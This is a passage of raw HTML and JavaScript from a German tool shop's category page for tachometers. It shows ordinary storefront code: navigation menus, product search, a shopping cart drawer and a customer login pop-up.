                                        Reibahlen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                                   title="Gewindereiniger"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindereiniger                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                                   title="Gewindeschneidwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindeschneidwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                                   title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lochsenker- und Entgratfräser                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;zerspanungswerkzeuge"
                            title="Zerspanungswerkzeuge"
                            >
                                Zerspanungswerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-255'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/optik"
                           title="Optik"
                        >
                            Optik                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-255',
                                'block' : hoverPanelActiveId === 'category-node-255'
                            }">
                                                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                                   title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endoskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                                   title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lampen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/fadenzahler"
                                   title="Fadenz&#xE4;hler"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fadenzähler                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                                   title="Lupen&#x20;und&#x20;Lupenleuchten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lupen und Lupenleuchten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                                   title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Mikroskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/messschablone-n"
                                   title="Messschablonen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschablonen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                                   title="Dino-Lite&#x20;Mikroskope"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dino-Lite Mikroskope                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;optik"
                            title="Optik"
                            >
                                Optik                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-256'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/verschiedenes"
                           title="Verschiedenes"
                        >
                            Verschiedenes                        </a>
                    </span>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-258'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/angebote"
                           title="Angebote"
                        >
                            Angebote                        </a>
                    </span>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_69714cf08d316 = () => {
        return {
            hoverPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                })
            }
        }
    }
</script>
        <div class="flex items-center order-3 z-10">
            <!--Compare Icon-->
            <a id="compare-link"
               class="relative hidden mx-1 no-underline sm:ml-3 hover:text-black"
               :class="{ 'inline-block': !(itemCount > 0) }"
               href="https://www.hogetex.de/catalog/product_compare/index/"
               title="Produkte vergleichen"
               x-data="initCompareHeader()"
               @private-content-loaded.window="receiveCompareData($event.detail.data)"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

                <span class="sr-only label">
                   Produkte vergleichen                </span>

                <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                    leading-none text-center text-white uppercase transform -translate-x-1
                    translate-y-1/2 bg-yellow-500 rounded-full"
                >
                    <span x-text="itemCount"></span>
                    <span x-show="itemCount === 1" class="sr-only">
                        Artikel                    </span>
                    <span x-show="itemCount > 1" class="sr-only">
                        Artikel                    </span>
                </span>
            </a>

            <!--Search Icon-->
            <button id="menu-search-icon"
                    class="inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                    @click.prevent="
                        searchOpen = !searchOpen;
                        $nextTick(() => {
                         const searchInput = document.querySelector('#search');
                         searchInput.focus();
                         searchInput.select();
                     });
                    "
            >
                <span class="sr-only label">
                    Suche                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
            </button>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Meine&#x20;&#xDC;bersicht"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="md:h-8 md:w-8" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://www.hogetex.de/customer/account/index/">
                Anmelden            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.hogetex.de/customer/account/create/"
                >
                    Ein Konto erstellen                </a>
                        </nav>
</div>
            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
               href="https://www.hogetex.de/checkout/cart/index/"
            >
                <span class="sr-only label">
                    Cart                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
<title>shopping-cart</title></svg>

                <span
                      class="absolute top-0 right-0 hidden h-4 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-container-blue"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ><span x-text="cart.summary_count"
                class="-top-0.5 relative"></span></span>
            </a>

        </div>
    </div>
    <!--Search-->
    <div class="absolute z-10 w-full border-t shadow-sm bg-primary-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen}" x-cloak x-show="searchOpen"
         @click.outside="searchOpen = false"
         style="display: none"
    >
        <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            showSuggestions: false,
            suggestions: [],
            suggest() {
                if(showSuggestions) {
                    const search = this.$refs.searchInput;
                    if (search.value.length >= this.minSearchLength) {
                        search.setCustomValidity('');
                        search.reportValidity();
                        this.fetchSuggestions(search.value);
                    } else {
                        this.suggestions = [];
                    }
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Die\u0020minimale\u0020L\u00E4nge\u0020der\u0020Suchbegriffe\u0020ist\u00203\u0020Zeichen');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black bg-primary-lighter md:flex md:justify-center" x-data="initMiniSearch()">
     <form class="form minisearch flex w-full lg:w-9/12" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://www.hogetex.de/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Suche</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
               maxlength="128"
               class="w-full text-lg mr-2 md:mr-8 leading-normal transition appearance-none text-grey-800 focus:outline-none focus:border-transparent lg:text-xl border-primary"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
        />
         <template x-if="suggestions.length > 0 && showSuggestions">
             <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1">
                 <template x-for="suggestion in suggestions">
                     <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                          tabindex="0"
                          @click="search(suggestion.title)"
                          @keydown.enter="search(suggestion.title)"
                          @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                          @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                     >
                         <span x-text="suggestion.title"></span>
                         <span x-text="suggestion.num_results"></span>
                     </div>
                 </template>
             </div>
         </template>
        <button type="submit"
                title="Suche"
                class="btn btn-primary inline-flex items-center md:justify-between btn-submit w-12 h-12 md:h-14 md:w-56"
                aria-label="Search"
        >
            <span class="hidden md:block">Suche</span>
        </button>
    </form>
</div>    </div>

    <!--Cart Drawer-->
    <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-full sm:max-w-xl shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-primary transition duration-150 ease-in-out flex hover:text-gray-300">
                            <span class="mr-2 uppercase">Schließen</span>
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full bg-white shadow-xl pt-10">
                    <header class="px-6 sm:px-12">
                        <h2 id="cart-drawer-title" class="text-lg font-bold text-primary">
                            Mein Warenkorb                        </h2>
                    </header>
                    <div class="relative gap-6 px-6 sm:px-12 py-6 overflow-y-auto">
                        <template x-for="item in cartItems" :key="item">
                            <div class="mb-6 last:mb-0 flex items-center transition duration-150
                                ease-in-out">
                                <a :href="item.product_url" class="mr-4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        class="minicart-image"
                                    />
                                </a>
                                <div class="flex-grow sm:grid sm:grid-cols-minicart sm:grid-rows-2 sm:gap-x-8 relative">
                                    <div class="sm:col-start-1 sm:col-end-2">
                                        <p class="text-lg">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <!-- <p class="text-lg"><span x-html="item.product_sku"></p> -->
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p class="sm:row-start-2 sm:col-start-1 sm:col-end-2"><span x-html="item.product_price" class="flex flex-col-reverse sm:flex-row-reverse sm:justify-between"></span></p>
                                    <div class="sm:col-start-2 flex flex-col absolute right-0 top-2/4 transform -translate-y-2/4">
                                        <!-- <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex btn btn-secondary btn-icon">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a> -->
                                        <button class="btn btn-secondary btn-icon hidden sm:inline-flex "
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                        <button class="inline-flex sm:hidden"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid px-6 mt-auto py-2 bg-primary-lighter sm:gap-8 sm:px-12 sm:py-6">
                        <div class="w-full transition duration-150 ease-in-out mb-1.5 sm:mb-md">
                            <div class="flex justify-between"><span class="text-lg">Zwischensumme:</span> <p class="flex items-center"><span class="text-lg font-normal mr-1" x-html="cart.subtotal_excl_tax"></span><span class="w-16 text-right inline-block text-sm">excl. btw</span></p></div>
                            <div class="flex justify-between"><span class="invisible">Gesamtsumme:</span> <p class="flex items-center"><span class="text-2xl font-bold text-secondary-darker mr-1" x-html="cart.subtotal_incl_tax"></span><span class="w-16 text-right inline-block text-sm">incl. btw</span></p></div>
                        </div>
                        <div class="w-full flex flex-col-reverse sm:flex-row sm:space-x-4 transition duration-150 ease-in-out
                        ">
                            <a href="https://www.hogetex.de/checkout/cart/"
                               class="btn btn-large btn-secondary">
                                Warenkorb anzeigen und bearbeiten                            </a>
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.hogetex.de/checkout/index/'});"
                                href="https://www.hogetex.de/checkout/index/"
                                class="inline-flex btn btn-large btn-primary mb-2 sm:mb-0">
                                Kasse                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.hogetex.de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.hogetex.de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 0;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full"
        >
                    <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative max-w-full sm:max-w-xl shadow-2xl pt-16 md:pt-24 px-6 md:px-10 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 md:mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="flex items-center uppercase p-2 md:pr-8 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                            Schließen                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="auth-mobile flex flex-col h-full space-y-8 md:space-y-10 bg-white overflow-y-auto">
                    <div class="block-customer-login bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-customer-login" class="text-lg mb-6 font-bold leading-8">
                            Mit Ihrem Konto bestellen                        </h2>
                        <p class="text-lg mb-4">Wenn Sie bereits ein Konto auf unserer Website haben, melden Sie sich bitte an</p>
                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="customer-email">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required mb-10">
                                    <label for="pass" class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />

                                <div class="actions-toolbar">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary btn-large max-w-1/2 self-end"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://www.hogetex.de/customer/account/forgotpassword/"
                                        class="underline self-start mb-10 md:mb-0"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="block-new-customer bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-new-customer" class="text-xxl mb-6 font-bold leading-8">
                            Als neuer Kunde bestellen                        </h2>

                        <div class="block-content">
                                                
                            <div class="actions-toolbar flex justify-between mt-6 items-center">
                                <a href="https://www.hogetex.de/customer/account/create/"
                                class="inline-flex btn btn-primary btn-large max-w-1/2 self-end mt-10 md:mt-0">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section></div></header><input name="form_key" type="hidden" value="c7K795DwVAludPO8" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type
                + ' message flex flex-row-reverse items-center w-full p-2 pl-10 bg-gray-600 shadow rounded mb-2 relative'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer absolute right-0" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-black" width="18" height="18" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section></div><div class="page-wrapper"><div class="top-container"><nav class="breadcrumbs" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset py-5 flex flex-wrap text-primary-lighter text-sm">
                            <li class="item flex home">
                                                    <a href="https://www.hogetex.de/"
                       class="no-underline"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex category252">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <a href="https://www.hogetex.de/messgerate"
                       class="no-underline"
                       title=""
                    >Messgeräte</a>
                                </li>
                            <li class="item flex category295">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <span class="text-primary"
                          aria-current="page"
                    >Tachometer</span>
                                </li>
                    </ul>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div><div id="category-view-container" class="category-view container"><div id="category-view-image-container" class="category-view-image container"><div class="title-container container flex flex-col md:flex-row flex-wrap md:items-center md:mb-6 relative
